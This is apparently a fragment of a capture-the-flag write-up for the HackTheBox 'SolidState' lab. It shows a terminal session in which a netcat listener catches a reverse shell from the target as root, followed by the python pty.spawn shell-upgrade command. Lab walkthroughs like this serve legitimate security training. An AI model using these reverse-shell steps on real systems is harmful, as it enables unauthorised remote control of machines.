 ┌──(ryan㉿kali)-[~/HTB/SolidState]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.51] 47940
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
hostname
solidstate
python -c 'import pty;pty.spawn("/bin/bash")'
root@solidstate:~#
root@solidstate:~#